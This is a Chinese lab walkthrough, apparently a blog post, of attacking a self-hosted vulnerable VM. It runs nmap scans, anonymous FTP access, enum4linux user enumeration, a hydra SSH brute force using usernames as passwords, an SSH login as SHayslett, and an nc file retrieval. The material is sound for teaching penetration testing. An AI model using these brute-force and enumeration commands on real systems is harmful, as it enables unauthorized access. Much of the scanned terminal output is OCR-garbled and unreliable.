





渗透测试 同时被 3 个专栏收录

47 篇文章 4 订阅

订阅专栏



355 篇文章 13 订阅

订阅专栏



375 篇文章 21 订阅

订阅专栏

声明:本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。

# 一、信息收集

信息收集非常重要,有了信息才能知道下一步该如何进行,接下来将用nmap来演示信息收集:

## 1、nmap扫描存活IP

由于本项目环境是nat模式需要项目IP地址,扫描挖掘本地的IP地址信息:

发现本kali ip为40段!用40段进行全网段扫描:

nmap -sP 192.168.40.0/24

-(**root@ kali**)-[**~/Desktop]** # nmap -sP 192.168.40.0/24 Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-03 22:13 EDT Nmap scan report for localhost (192.168.40.1) Host is up (0.00032s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for localhost (192.168.40.2) Host is up (0.00014s latency). MAC Address: 00:50:56:F6:CE:91 (VMware) Nmap scan report for localhost (192.168.40.152) Host is up (0.00013s latency). MAC Address: 00:0C:29:5C:CB:E8 (VMware) Nmap scan report for localhost (192.168.40.254) Host is up (0.00014s latency). MAC Address: 00:50:56:E8:F4:A2 (VMware) Nmap scan report for localhost (192.168.40.149) Host is up. Nmap done: 256 IP addresses (5 hosts up) scanned in 1.97 seconds

发现项目IP为152!

2、nmap全端口服务枚举

进行namp全端口服务枚举:

nmap -sS -sV -A -T5 -p- 192.168.40.152

| L mmap -sS -sV -A -T5 -p- 192.168.40.152<br>Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-03 22:16 EDT<br>Nmap scan report for localhost (192.168.40.152)<br>Host is up (0.00052s latency).<br>Not shown: 65523 filtered ports<br>PORT STATE SERVICE VERSION<br>20/trn closed ftp-data |   |
|----------------------------------------------------------------------------------------------------|---|
| 21/tcp open ftp vsftpd 2.0.8 or later<br>ftp-anon: Anonymous FTP login allowed (FTP code 230)<br>Can't get directory listing: PASV failed: 550 Permission denied.<br>ftp-syst:<br>STAT:<br>FTP server status:                                                                               |   |
| Logged in as ftp<br>TYPE: ASCII South Limit<br>No session bandwidth limit<br>Session timeout in seconds is 300<br>Control connection is plain text                                                                                                    |   |
| Data connections will be plain text<br>At session startup, client count was 2<br>vsFTPd 3.0.3 - secure, fast, stable                                                                                                    |   |
| _End of status<br>22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2                                                                                                    | 2 |
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)<br>256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)<br>256 6d:01:b7:72:ac:b0:02:6f:fa:b0:80:e6:ae:2c:ab:d2 (ED25510)                                                                                                  |   |
| 53/tcp open domain dnsmasq 2.75                                                                                                    |   |
| bind.version: dnsmasq-2./5                                                                                                    |   |
| 80/tcp open http PHP cli server 5.5 or later                                                                                                    |   |
| _nttp-title: 404 Not Found                                                                                                    |   |
| 123/tcp closed ntp                                                                                                    |   |
| iso/icu clused netbios-dom                                                                                                    |   |
| 139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)                                                                                                    |   |
| 666/tcp open doom?                                                                                                    |   |
| Fingerprint-Strings:<br>NULL:<br>message2.jpgUT                                                                                                    |   |
| liessagez. pgot                                                                                                    |   |



| 21/tcp    | open    | ftp           | vsftpd 2.0.8 or later                               |
|-----------|---------|---------------|-----------------------------------------------------|
| ftp-anon: | Anonymo | ous FTP logir | n allowed (FTP code 230)                            |
| 22/tcp    | open    | ssh           | OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0) |
| 53/tcp    | open    | domain        | dnsmasq 2.75                                        |
| 80/tcp    | open    | http          | PHP cli server 5.5 or later123/tcp closed ntp       |
| 139/tcp   | open    | netbios-ssn   | Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)      |
| 666/tcp   | open    | doom? messag  | ge2.jpgUT                                           |
| 3306/tcp  | open    | mysql         | MySQL 5.7.12-0ubuntu1                               |
| 12380/tcp | open    | http          | Apache httpd 2.4.18 ((Ubuntu))                      |

以及smb2(windows445端口,共享用)利用!

可以看到有很多容易受到攻击的端口都开着,FTP、NetBIOS、MySQL和运行Web服务器(Apache HTTPD)的端口12380等 等!

# 二、各类服务端口信息枚举

- 【网络安全相关技术文档】 1、网络安全学习路线 2、电子书籍(白帽子) 3、安全大厂内部视频 4、100份src文档 5、常见安全面试题 6、ctf大赛经典题目解析
- 7、全套工具包
- 8、应急响应笔记

## 1、FTP信息枚举

根据nmap全端口服务枚举的提示,ftp允许匿名登录:

| 21/tcp    | open    | ftp     | vsftpd 2.0.8 or later        |  |
|-----------|---------|---------|------------------------------|--|
| ftp-anon: | Anonymo | ous FTP | login allowed (FTP code 230) |  |

1) ftp匿名登录枚举



ftp 192.168.40.152 get note ---下载note文件

未授权登录成功,查到note文件,并下载查看!

2) 查看note文件

通过ftp下载该文件进行查看:



Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.

里面是txt文本信息: 说将账号信息留存在FTP中, 那么还有别的账号密码! 获得两个用户名: Elly、John, 其他无可用信息!

## 2、Samba信息收集

这是139的Samba服务,可以用smbclient来查看。

smbclient是一个开放的netbios-ssn,用smbclient来查看(属于samba套件,它提供一种命令行使用交互式方式访问samba服务器的共享资源)!用Enum4linux枚举,这是一个用于枚举来自Windows和Samba系统的信息的工具。

## 1) Enum4linux枚举

enum4linux -a 192.168.40.152 -a 做所有参数选项枚举一遍

| <pre>(root@kali)-[~/Desktop] g enum4linux -a 192.168.40.152 Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Apr 6 02:20:26 2022</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Target Information / L login                                                                                                    |
| Target 192.168.40.152<br>RID Range 500-550,1000-1050<br>Username ''<br>Password ''<br>Known Usernames administrator, guest, krbtgt, domain admins, root, bin, none                                                                                                    |
| Enumerating Workgroup/Domain on 192.168.40.152                                                                                                    |
| [+] Got domain/workgroup name: WORKGROUP                                                                                                    |
| Nbtstat Information for 192.168.40.152                                                                                                    |
| Looking up status of 192.168.40.152<br>RED <00> - H <active> Workstation Service<br/>RED &lt;03&gt; - H <active> Messenger Service<br/>RED &lt;20&gt; - H <active> File Server Service<br/>MSBROWSE &lt;01&gt; - <group> H <active> Master Browser<br/>WORKGROUP &lt;00&gt; - <group> H <active> Domain/Workgroup Name<br/>WORKGROUP &lt;1d&gt; - H <active> Master Browser<br/>WORKGROUP &lt;1d&gt; - H <active> Browser<br/>WORKGROUP &lt;1e&gt; - <group> H <active> Browser Service Elections<br/>MAC Address = 00-00-00-00-00</active></group></active></active></active></group></active></group></active></active></active> |
| Session Check on 192.168.40.152 in tall and configure the libpan unask package.                                                                                                    |
| [+] Server 192.168.40.152 allows sessions using username '', password ''                                                                                                    |
| Getting domain SID for 192.168.40.152                                                                                                    |



获取到2个可用信息:

1. ok活跃信息:

//192.168.40.152/kathy Mapping: OK, Listing: OK //192.168.40.152/tmp Mapping: OK, Listing: OK

kathy和tmp两个信息非常活跃!可以用smbclient连接!

2. 发现了20个用户信息

| [+] Enumerating users using SID S-1-22-1 and logon username '', password ''                            |
|----------------------------------------------------------------------------------------------------|
| S-1-22-1-1000 Unix User\peter (Local User)                                                             |
| S-1-22-1-1001 Unix User\RNunemaker (Local User)                                                        |
| S-1-22-1-1002 Unix User\ETollefson (Local User)                                                        |
| S-1-22-1-1003 Unix User\DSwanger (Local User)                                                          |
| S-1-22-1-1004 Unix User\AParnell (Local User)                                                          |
| S-1-22-1-1005 Unix User\SHayslett (Local User)                                                         |
| S-1-22-1-1006 Unix User\MBassin (Local User)                                                           |
| S-1-22-1-1007 Unix User\JBare (Local User)                                                             |
| S-1-22-1-1008 Unix User\LSolum (Local User)                                                            |
| S-1-22-1-1009 Unix User\IChadwick (Local User)                                                         |
| S-1-22-1-1010 Unix User\MFrei (Local User)                                                             |
| S-1-22-1-1011 Unix User\SStroud (Local User) stall and confidence the Librariansk package.             |
| S-1-22-1-1012 Unix User\CCeaser (Local User)                                                           |
| S-1-22-1-1013 Unix User\JKanode (Local User)                                                           |
| S-1-22-1-1014 Unix User\CJoo (Local User)                                                              |
| S-1-22-1-1015 Unix User\Eeth (Local User)                                                              |
| S-1-22-1-1016 Unix User\LSolum2 (Local User)                                                           |
| S-1-22-1-1017 Unix User\JLipps (Local User)                                                            |
| S-1-22-1-1018 Unix User\jamie (Local User)                                                             |
| S-1-22-1-1019 Unix User\Sam (Local User)                                                               |
| S-1-22-1-1020 Unix User\Drew (Local User)                                                              |
| S-1-22-1-1021 Unix User\jess (Local User)                                                              |
| S-1-22-1-1022 Unix User\SHAY (Local User)                                                              |
| S-1-22-1-1023 Unix User\Taylor (Local User)                                                            |
| S-1-22-1-1024 Unix User\mel (Local User)                                                               |
| S-1-22-1-1025 Unix User\kai (Local User)                                                               |
| S-1-22-1-1026 Unix User\zoe (Local User)                                                               |
| S-1-22-1-1027 Unix User\NATHAN (Local User)                                                            |
| S-1-22-1-1028 Unix User\www (Local User)                                                               |
| S-1-22-1-1029 Unix User\elly (Local User)                                                              |
| [+] Enumerating users using SID S-1-5-21-864226560-67800430-3082388513 and logon username '', password |
| S-1-5-21-864226560-67800430-3082388513-500 *unknown*\*unknown* (8)                                     |
| S-1-5-21-864226560-67800430-3082388513-501 RED\nobody (Local User)                                     |

kathy和tmp两个信息非常活跃!可以用smbclient连接!

2)保存用户信息,并筛查

gedit user.txt cat user.txt | cut -d '' -f2 | cut -d ' ' -f1 > user.txt

| <pre>[reet@ kali)-[~/Deskto     gedit user.txt</pre>                                                                                                    | p]sftp' 'ssh'<br>Sislogin' 'ssh'                                                                                                    |                         |                         |                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------------------|-----------------|
| (gedit:21266): Gtk- <mark>WARNIN</mark><br>Error.UnknownMethod: 没有                                                                                                    | G **: 02:25:40.155:<br>"Inhibit"这个方法                                                                                                    | Calling org.xfce        | .Session.Manager.Inhibi | t failed: GDBus |
| [ <mark># cat <u>user.txt</u>   cut -d</mark>                                                                                                    | ₽]<br>'\' -f2   cut -d '                                                                                                    | ' -f1 > <u>user.txt</u> |                         |                 |
| ( woot @ kali)-[~/Deskto<br>cat user.txt<br>peter<br>RNunemaker<br>ETollefson<br>DSwanger<br>AParnell<br>SHayslett<br>MBassin<br>JBare<br>LSolum<br>IChadwick<br>MFrei<br>SStroud<br>CCeaser<br>JKanode<br>CJoo<br>Eeth<br>LSolum2<br>JLipps<br>jamie<br>Sam<br>Drew<br>jess | P]cssh<br>3:ssh<br>story: Permission de<br>Permission denied<br>or ssh logins, insta<br>if for ssh logins, in<br>v:6:sshpass -p thisk<br>v:7:apt-get install<br>v:8:sshpass -p J2Quy<br>for ssh logins, instal<br>for ssh logins, instal<br>cssh logins, instal<br>d:# for ssh logins, instal<br>d:# for ssh logins, instal<br>d:# for ssh logins, instal<br>d:# for ssh logins, instal<br>for ssh logins, instal<br>for ssh logins, instal<br>for ssh logins, instal<br>for ssh logins, instal<br>for ssh logins, instal<br>for ssh logins, instal<br>for ssh logins, instal<br>for ssh logins, instal<br>for ssh logins, instal<br>for ssh logins, instal |                         |                         |                 |
| SHAY<br>Taylor                                                                                                    |                                                                                                    |                         |                         |                 |
| kai<br>zoe<br>NATHAN<br>www                                                                                                    |                                                                                                    |                         |                         |                 |
| erry                                                                                                    |                                                                                                    |                         |                         |                 |

将通过筛选剔除后,获得正常的用户名: user.txt!

3、暴力破解ssh信息枚举

## 1) hydra暴力破解

nmap扫描ssh端口为开放状态,利用hydra爆破

hydra -L user.txt -P user.txt 192.168.40.152 ssh

(roon © Kali)-[~/Desktop] Hydra -L user.txt -P user.txt 192.168.40.152 ssh control to the theorem and the second and the second and the

login: SHayslett password: SHayslett

获得ssh登录账号密码!

2) ssh登录

ssh尝试登录:

ssh SHayslett@192.168.40.152

(root kali) - [~/Desktop]
 ssh SHayslett@192.168.40.152
 Barry, don't forget to put a message here
 SHayslett@192.168.40.152's password:
 Permission denied, please try again.
 SHayslett@192.168.40.152's password:
 Welcome back!

SHayslett@red:~\$ id
 uid=1005(SHayslett) gid=1005(SHayslett) groups=1005(SHayslett)

登录成功! 到了这一步有非常多的提权方法, 咱们继续分析该项目环境!

## 4、nc信息枚举666端口

### 1) 访问http端口

通过浏览器访问该端口:

http://192.168.40.152:666/

| .92.168.40                                                                          | 0.152                                                 | 2:666/                                                                        | ×                                                    | +                                       |                                                                                      |                                                                                       |                                                                  |                                                     |                                                      |                                                                 |                                                                          |
|-------------------------------------------------------------------------------------|-------------------------------------------------------|-------------------------------------------------------------------------------|------------------------------------------------------|-----------------------------------------|--------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|------------------------------------------------------------------|-----------------------------------------------------|------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------------------------------------------|
| $\leftrightarrow$ $\rightarrow$                                                     | G                                                     | ŵ                                                                             | Ø                                                    | 🔏 192.168.4                             | <b>0.152</b> :666                                                                    |                                                                                       |                                                                  |                                                     | ⊌                                                    | ☆                                                               | hi\ I                                                                    |
| Kali Lin                                                                            | nux                                                   | 🔀 Kali Trair                                                                  | ning                                                 | 🗙 Kali Tools                            | 💐 Kali Forums                                                                        | 🧧 Kali Docs                                                                           | NetHunter                                                        | 📕 Offensi                                           | ve Security                                          | 📕 MSF                                                           | U 💰 Explo                                                                |
| K뗿뗿삡�<br>원똅똅�əÄ<br>@%``'d·È#;3<br>İdr‡½Ī9+@<br>ÌeYû¾~`¶ú<br>)×·&'NŽ<±\<br>원ouÄú+£7Ä | 2020<br>μÊ®n<br>3[<br>0u1Yê<br>ùàÜ]s<br>(.¹Ì(<br>[°ñÅ | d€ÃHpßװװױ<br>&ŠŠVШ′₩ÅH<br>SSÅbQú1・çኣװ<br>ਦ=װװ×bc<br>ג,D=װװ×bc<br>ג,Q¶nKŪ¾#)ö< | , 00 12<br>2 ÷¶<br>06ÿÿÿ=<br>AoA"⊧<br>gĒ.03<br>Y{Òö; | 2000 ∰ 2000 2000 2000 2000 2000 2000 20 | age2.jpgUT ∳<br>ﷺÈÂ闊,>`þ §躥:´<br>)ᲚÝ‴4œçþ‡1°Nê쬡<br>)f~ü″x'ôó⁻朢¹0ōё<br>\áqYQqÉw§\?¦¦ü | ଞ୍ଚି+œQWJœQWuxଞ<br>yʻø øÅ^ñ–sC–-}<br>€Ö3wñ⁻½&&qù–'<br>iİšíሪ`aĐ¢ÅKV†<br>]?œ≒JTyùÊÕªk×ଞ | ¥o∰@ō@oo@a@<br>ﷺ - ncÜ=IĐÄ+jÎ<br>i…fL@a\ö¹ºİ€P<br>كSWBĐØöÓÝfµF«k | ¥¥¢z뗿T똅ç¾<br>[‡ å髋+Ì=,Î<br>šáâ:ÃÅ©,,`ध<br>×ÿé፤簞yÒÕý | ĨP"^^A@¢ 囧<br>Š»ëëÝs¿Þ\ē<br>r™ūĪ囧 囧{1<br>Ś;÷Y_?n2ÿõ× | «UTÄT۩℃<br>«Ôýisጬî<br><sup>1</sup> <sub>4</sub> å:i²ጬ⊧<br>Bt^ጬጬ | 1112>ŠÔRDK 113<br>M?°ô 111<br>《ŠŨT 1221æ, 1221 / (<br>외명 1221 ùê µm 1221 |
| O?ByZÆA,<br>劉È\$照k歸®<br>WbìNû&ôíâ                                                   | ,EL~<br>üZ鼦<br>ăv蹭O                                   | x∸NDMAaovoA<br>æEË <cêp⊯d₩<br>)∙3A#ð,ÕÂ^èü</cêp⊯d₩<br>                        | Ÿuœ<br>iÀ§⁻«4                                        |                                         | ∽J_ullqtS1ºo/0¶<br>≪<br>RŽ`wT—~KT腿amÛ™1                                              | *liaely uu×nael§i<br>fû                                                               | u*2°üä_@N"ObéiEp{                                                | iai liá Ulié EOlié                                  | miy1,ui1®.L                                          | o\g@iiiD>                                                       | »ζρμυοΥΜώειΙ·                                                            |

发现这是一个文件!

## 2) nc下载文件

通过nc访问该端口进行探测:

| nc 192.168.40.152 666 >test | #将文件下载为test   |
|-----------------------------|---------------|
| file test                   | #查看test版本     |
| unzip -h                    | #看下zip版本信息    |
| unzip test                  | #用zip解压test文件 |

😨 kali)-[~/Desktop] nc 192.168.40.152 666 >test root@ kali)-[~/Desktop] file test test: Zip archive data, at least v2.0 to extract (**reet⊗kal** unzip--h (ali)-[~/Desktop] UnZip 6.00 of 20 April 2009, by Debian. Original by Info-ZIP. Usage: unzip [-Z] [-opts[modifiers]] file[.zip] [list] [-x xlist] [-d exdir] Default action is to extract files in list, except those in xlist, to exdir; file[.zip] may be a wildcard.  $-Z \Rightarrow ZipInfo mode ("unzip -Z" for usage).$ extract files to pipe, no messages -l list files (short format) -p freshen existing files, create none -f t test compressed archive data -u update files, create if necessary -z display archive comment only -v list verbosely/show version info -T timestamp archive to latest -x exclude files that follow (in xlist) -d extract files into exdir modifiers: -n never overwrite existing files -q quiet mode (-qq  $\Rightarrow$  quieter) -o overwrite files WITHOUT prompting -a auto-convert any text files -j junk paths (do not make directories) -U use escapes for all non-ASCII Unicode -aa treat ALL files as text -UU ignore any Unicode fields match filenames case-insensitively -C -L make (some) names lowercase -X restore UID/GID info -V retain VMS version numbers -K keep setuid/setgid/tacky permissions -M pipe through "more" pager See "unzip -hh" or unzip.txt for more help. Examples: unzip data1 -x joe  $\Rightarrow$  extract all files except joe from zipfile data1.zip unzip -p foo | more  $\Rightarrow$  send contents of foo.zip via pipe into program more unzip -fo foo ReadMe ⇒ quietly replace existing ReadMe if archive file newer root@ kali)-[~/Desktop] unzip <u>test</u> Archive: test inflating: message2.jpg

通过nc下载压缩文件,并解压获得message2的jpg图片!

3) Strings查看图片信息

strings查看该图片隐藏信息:

strings message2.jpg

| <pre>(mot @ kali)-[~/Desktop] # strings message2.jpg JFIF</pre>     |  |
|---------------------------------------------------------------------|--|
| vPhotoshop 3.0                                                      |  |
| 8BIM                                                                |  |
| 1If you are reading this, you should get a cookie!<br>8BIM<br>\$2bm |  |
| 9501<br>%&'()+456780:CDEEGHTISTINWXX7cdefabijstuvwxvz               |  |
| #3R                                                                 |  |
| ð'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz<br>/<}m                 |  |
| >,xr? 778787878 ar.gz E_2020_255                                    |  |
| u-o[                                                                |  |
| Sxw]                                                                |  |
| v;]><br> _m7                                                        |  |
| 1~! Qurpsuite redis-4.0:8 38.exe                                    |  |
| <elu<br>I[[k:&gt;<br/>&gt;5[^k<br/>;o{o</elu<br>                    |  |
| mCXi                                                                |  |
| PE <r" note<="" th=""><th></th></r">                                |  |
| g[Y@=                                                               |  |
| \0ku<br>'x (                                                        |  |
| ?=?i                                                                |  |
| //Do lest<br>lokb                                                   |  |
| 1210                                                                |  |
| *? xC                                                               |  |
| ~  y<br>6{M6                                                        |  |
